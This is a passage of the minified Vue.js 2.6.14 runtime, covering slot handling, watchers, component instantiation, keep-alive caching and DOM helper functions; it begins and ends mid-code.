s=a.slot,c=n[s]||(n[s]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var u in n)n[u].every(dt)&&delete n[u];return n}function dt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ht(e){return e.isComment&&e.asyncFactory}function vt(t,n,r){var i,o=Object.keys(n).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==e&&s===r.$key&&!o&&!r.$hasNormal)return r;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=yt(n,c,t[c]))}else i={};for(var u in n)u in i||(i[u]=mt(n,u));return t&&Object.isExtensible(t)&&(t._normalized=i),U(i,"$stable",a),U(i,"$key",s),U(i,"$hasNormal",o),i}function yt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ut(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!ht(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function mt(e,t){return function(){return e[t]}}function _t(e,t){var n,r,o,a,c;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,o=e.length;r<o;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(s(e))if(se&&e[Symbol.iterator]){n=[];for(var u=e[Symbol.iterator](),l=u.next();!l.done;)n.push(t(l.value,n.length)),l=u.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,o=a.length;r<o;r++)c=a[r],n[r]=t(e[c],c,r);return i(n)||(n=[]),n._isVList=!0,n}function gt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=F(F({},r),n)),i=o(n)||("function"==typeof t?t():t)):i=this.$slots[e]||("function"==typeof t?t():t);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function bt(e){return Le(this.$options,"filters",e)||R}function wt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Ct(e,t,n,r,i){var o=q.keyCodes[t]||n;return i&&r&&!q.keyCodes[t]?wt(i,r):o?wt(o,e):r?S(r)!==t:void 0===e}function kt(e,t,n,r,i){if(n&&s(n)){var o;Array.isArray(n)&&(n=E(n));var a=function(a){if("class"===a||"style"===a||y(a))o=e;else{var s=e.attrs&&e.attrs.type;o=r||q.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=C(a),u=S(a);c in o||u in o||(o[a]=n[a],i&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var c in n)a(c)}return e}function xt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t?r:(Tt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r)}function St(e,t,n){return Tt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Tt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&jt(e[r],t+"_"+r,n);else jt(e,t,n)}function jt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ft(e,t){if(t&&u(t)){var n=e.on=e.on?F({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function Et(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?Et(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function Ot(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function At(e,t){return"string"==typeof e?t+e:e}function Rt(e){e._o=St,e._n=d,e._s=p,e._l=_t,e._t=gt,e._q=$,e._i=P,e._m=xt,e._f=bt,e._k=Ct,e._b=kt,e._v=me,e._e=ye,e._u=Et,e._g=Ft,e._d=Ot,e._p=At}function $t(t,n,r,i,a){var s,c=this,u=a.options;g(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var l=o(u._compiled),f=!l;this.data=t,this.props=n,this.children=r,this.parent=i,this.listeners=t.on||e,this.injections=ft(u.inject,i),this.slots=function(){return c.$slots||vt(t.scopedSlots,c.$slots=pt(r,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return vt(t.scopedSlots,this.slots())}}),l&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=vt(t.scopedSlots,this.$slots)),u._scopeId?this._c=function(e,t,n,r){var o=Bt(s,e,t,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=u._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return Bt(s,e,t,n,r,f)}}function Pt(e,t,n,r,i){var o=_e(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function It(e,t){for(var n in t)e[C(n)]=t[n]}Rt($t.prototype);var Lt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Lt.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:Xt},r=e.data.inlineTemplate;return i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e)).$mount(t?e.elm:void 0,t)},prepatch:function(t,n){var r=n.componentOptions;!function(t,n,r,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==e&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(o||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data.attrs||e,t.$listeners=r||e,n&&t.$options.props){ke(!1);for(var l=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],h=t.$options.props;l[d]=Ne(d,h,n,t)}ke(!0),t.$options.propsData=n}r=r||e;var v=t.$options._parentListeners;t.$options._parentListeners=r,Jt(t,r,v),u&&(t.$slots=pt(o,i.context),t.$forceUpdate())}(n.componentInstance=t.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,tn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,rn.push(t)):en(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Zt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);tn(t,"deactivated")}}(t,!0):t.$destroy())}},Nt=Object.keys(Lt);function Dt(t,n,a,c,u){if(!r(t)){var l=a.$options._base;if(s(t)&&(t=l.extend(t)),"function"==typeof t){var p;if(r(t.cid)&&void 0===(t=function(e,t){if(o(e.error)&&i(e.errorComp))return e.errorComp;if(i(e.resolved))return e.resolved;var n=Vt;if(n&&i(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),o(e.loading)&&i(e.loadingComp))return e.loadingComp;if(n&&!i(e.owners)){var a=e.owners=[n],c=!0,u=null,l=null;n.$on("hook:destroyed",function(){return m(a,n)});var p=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},d=I(function(n){e.resolved=Qt(n,t),c?a.length=0:p(!0)}),h=I(function(t){i(e.errorComp)&&(e.error=!0,p(!0))}),v=e(d,h);return s(v)&&(f(v)?r(e.resolved)&&v.then(d,h):f(v.component)&&(v.component.then(d,h),i(v.error)&&(e.errorComp=Qt(v.error,t)),i(v.loading)&&(e.loadingComp=Qt(v.loading,t),0===v.delay?e.loading=!0:u=setTimeout(function(){u=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,p(!1))},v.delay||200)),i(v.timeout)&&(l=setTimeout(function(){l=null,r(e.resolved)&&h(null)},v.timeout)))),c=!1,e.loading?e.loadingComp:e.resolved}}(p=t,l)))return function(e,t,n,r,i){var o=ye();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(p,n,a,c,u);n=n||{},kn(t),i(n.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var o=t.on||(t.on={}),a=o[r],s=t.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}(t.options,n);var d=function(e,t,n){var o=t.options.props;if(!r(o)){var a={},s=e.attrs,c=e.props;if(i(s)||i(c))for(var u in o){var l=S(u);ct(a,c,u,l,!0)||ct(a,s,u,l,!1)}return a}}(n,t);if(o(t.options.functional))return function(t,n,r,o,a){var s=t.options,c={},u=s.props;if(i(u))for(var l in u)c[l]=Ne(l,u,n||e);else i(r.attrs)&&It(c,r.attrs),i(r.props)&&It(c,r.props);var f=new $t(r,c,a,o,t),p=s.render.call(null,f._c,f);if(p instanceof he)return Pt(p,r,f.parent,s);if(Array.isArray(p)){for(var d=ut(p)||[],h=new Array(d.length),v=0;v<d.length;v++)h[v]=Pt(d[v],r,f.parent,s);return h}}(t,d,n,a,c);var h=n.on;if(n.on=n.nativeOn,o(t.options.abstract)){var v=n.slot;n={},v&&(n.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Nt.length;n++){var r=Nt[n],i=t[r],o=Lt[r];i===o||i&&i._merged||(t[r]=i?qt(o,i):o)}}(n);var y=t.options.name||u;return new he("vue-component-"+t.cid+(y?"-"+y:""),n,void 0,void 0,void 0,a,{Ctor:t,propsData:d,listeners:h,tag:u,children:c},p)}}}function qt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var Mt=1,Ut=2;function Bt(e,t,n,c,u,l){return(Array.isArray(n)||a(n))&&(u=c,c=n,n=void 0),o(l)&&(u=Ut),function(e,t,n,a,c){if(i(n)&&i(n.__ob__))return ye();if(i(n)&&i(n.is)&&(t=n.is),!t)return ye();var u,l,f;(Array.isArray(a)&&"function"==typeof a[0]&&((n=n||{}).scopedSlots={default:a[0]},a.length=0),c===Ut?a=ut(a):c===Mt&&(a=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(a)),"string"==typeof t)?(l=e.$vnode&&e.$vnode.ns||q.getTagNamespace(t),u=q.isReservedTag(t)?new he(q.parsePlatformTagName(t),n,a,void 0,void 0,e):n&&n.pre||!i(f=Le(e.$options,"components",t))?new he(t,n,a,void 0,void 0,e):Dt(f,n,e,a,t)):u=Dt(t,n,e,a);return Array.isArray(u)?u:i(u)?(i(l)&&function e(t,n,a){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,a=!0),i(t.children))for(var s=0,c=t.children.length;s<c;s++){var u=t.children[s];i(u.tag)&&(r(u.ns)||o(a)&&"svg"!==u.tag)&&e(u,n,a)}}(u,l),i(n)&&function(e){s(e.style)&&rt(e.style),s(e.class)&&rt(e.class)}(n),u):ye()}(e,t,n,c,u)}var Ht,Vt=null;function Qt(e,t){return(e.__esModule||se&&"Module"===e[Symbol.toStringTag])&&(e=e.default),s(e)?t.extend(e):e}function zt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(i(n)&&(i(n.componentOptions)||ht(n)))return n}}function Wt(e,t){Ht.$on(e,t)}function Gt(e,t){Ht.$off(e,t)}function Kt(e,t){var n=Ht;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Jt(e,t,n){Ht=e,at(t,n||{},Wt,Gt,Kt,e),Ht=void 0}var Xt=null;function Yt(e){var t=Xt;return Xt=e,function(){Xt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function en(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)en(e.$children[n]);tn(e,"activated")}}function tn(e,t){pe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)He(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),de()}var nn=[],rn=[],on={},an=!1,sn=!1,cn=0,un=0,ln=Date.now;if(Q&&!K){var fn=window.performance;fn&&"function"==typeof fn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return fn.now()})}function pn(){var e,t;for(un=ln(),sn=!0,nn.sort(function(e,t){return e.id-t.id}),cn=0;cn<nn.length;cn++)(e=nn[cn]).before&&e.before(),t=e.id,on[t]=null,e.run();var n=rn.slice(),r=nn.slice();cn=nn.length=rn.length=0,on={},an=sn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,en(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&tn(r,"updated")}}(r),ie&&q.devtools&&ie.emit("flush")}var dn=0,hn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!H.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var e;pe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Be(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),de(),this.cleanupDeps()}return e},hn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},hn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==on[t]){if(on[t]=!0,sn){for(var n=nn.length-1;n>cn&&nn[n].id>e.id;)n--;nn.splice(n+1,0,e)}else nn.push(e);an||(an=!0,tt(pn))}}(this)},hn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||s(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'+this.expression+'"';He(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var vn={enumerable:!0,configurable:!0,get:O,set:O};function yn(e,t,n){vn.get=function(){return this[t][n]},vn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,vn)}var mn={lazy:!0};function _n(e,t,n){var r=!re();"function"==typeof n?(vn.get=r?gn(t):bn(n),vn.set=O):(vn.get=n.get?r&&!1!==n.cache?gn(t):bn(n.get):O,vn.set=n.set||O),Object.defineProperty(e,t,vn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),le.target&&t.depend(),t.value}}function bn(e){return function(){return e.call(this,this)}}function wn(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var Cn=0;function kn(e){var t=e.options;if(e.super){var n=kn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&F(e.extendOptions,r),(t=e.options=Ie(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Sn(e){return e&&(e.Ctor.options.name||e.tag)}function Tn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function jn(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=a.name;s&&!t(s)&&Fn(n,o,r,i)}}}function Fn(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,m(n,t)}xn.prototype._init=function(t){var n=this;n._uid=Cn++,n._isVue=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(n,t):n.$options=Ie(kn(n.constructor),t||{},n),n._renderProxy=n,n._self=n,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(n),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Jt(e,t)}(n),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,r=t.$vnode=n._parentVnode,i=r&&r.context;t.$slots=pt(n._renderChildren,i),t.$scopedSlots=e,t._c=function(e,n,r,i){return Bt(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return Bt(t,e,n,r,i,!0)};var o=r&&r.data;Te(t,"$attrs",o&&o.attrs||e,null,!0),Te(t,"$listeners",n._parentListeners||e,null,!0)}(n),tn(n,"beforeCreate"),function(e){var t=ft(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach(function(n){Te(e,n,t[n])}),ke(!0))}(n),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var a=Ne(o,t,n,e);Te(r,o,a),o in e||yn(e,"_props",o)};for(var a in t)o(a);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?O:T(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){pe();try{return e.call(t,t)}catch(e){return Be(e,t,"data()"),{}}finally{de()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var a=r[o];i&&g(i,a)||36!==(n=(a+"").charCodeAt(0))&&95!==n&&yn(e,"_data",a)}Se(t,!0)}(e):Se(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=re();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new hn(e,a||O,O,mn)),i in e||_n(e,i,o)}}(e,t.computed),t.watch&&t.watch!==ee&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)wn(e,n,r[i]);else wn(e,n,r)}}(e,t.watch)}(n),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(n),tn(n,"created"),n.$options.el&&n.$mount(n.$options.el)},function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=je,e.prototype.$delete=Fe,e.prototype.$watch=function(e,t,n){if(u(t))return wn(this,e,t,n);(n=n||{}).user=!0;var r=new hn(this,e,t,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';pe(),He(t,this,[r.value],this,i),de()}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((o=a[s])===t||o.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?j(t):t;for(var n=j(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)He(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Yt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){tn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||m(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),tn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Rt(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=vt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{Vt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){Be(n,t,"render"),e=t._vnode}finally{Vt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof he||(e=ye()),e.parent=i,e}}(xn);var En=[String,RegExp,Array],On={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:En,exclude:En,max:[String,Number]},methods:{cacheVNode:function(){var e=this.cache,t=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,o=n.componentInstance,a=n.componentOptions;e[r]={name:Sn(a),tag:i,componentInstance:o},t.push(r),this.max&&t.length>parseInt(this.max)&&Fn(e,t[0],t,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Fn(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){jn(e,function(e){return Tn(t,e)})}),this.$watch("exclude",function(t){jn(e,function(e){return!Tn(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=zt(e),n=t&&t.componentOptions;if(n){var r=Sn(n),i=this.include,o=this.exclude;if(i&&(!r||!Tn(i,r))||o&&r&&Tn(o,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,m(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return q}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:F,mergeOptions:Ie,defineReactive:Te},e.set=je,e.delete=Fe,e.nextTick=tt,e.observable=function(e){return Se(e),e},e.options=Object.create(null),N.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,F(e.options.components,On),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=j(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Ie(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=Ie(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)yn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)_n(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,N.forEach(function(e){a[e]=n[e]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=F({},a.options),i[r]=a,a}}(e),function(e){N.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:re}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:$t}),xn.version="2.6.14";var An=h("style,class"),Rn=h("input,textarea,option,select,progress"),$n=function(e,t,n){return"value"===n&&Rn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Pn=h("contenteditable,draggable,spellcheck"),In=h("events,caret,typing,plaintext-only"),Ln=function(e,t){return Un(t)||"false"===t?"false":"contenteditable"===e&&In(t)?t:"true"},Nn=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Dn="http://www.w3.org/1999/xlink",qn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Mn=function(e){return qn(e)?e.slice(6,e.length):""},Un=function(e){return null==e||!1===e};function Bn(e,t){return{staticClass:Hn(e.staticClass,t.staticClass),class:i(e.class)?[e.class,t.class]:t.class}}function Hn(e,t){return e?t?e+" "+t:e:t||""}function Vn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,o=e.length;r<o;r++)i(t=Vn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):s(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Qn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},zn=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Wn=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Gn=function(e){return zn(e)||Wn(e)};function Kn(e){return Wn(e)?"svg":"math"===e?"math":void 0}var Jn=Object.create(null),Xn=h("text,number,password,search,email,tel,url");function Yn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Zn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(Qn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),er={create:function(e,t){tr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(tr(e,!0),tr(t))},destroy:function(e){tr(e,!0)}};function tr(e,t){var n=e.data.ref;if(i(n)){var r=e.context,o=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?m(a[n],o):a[n]===o&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var 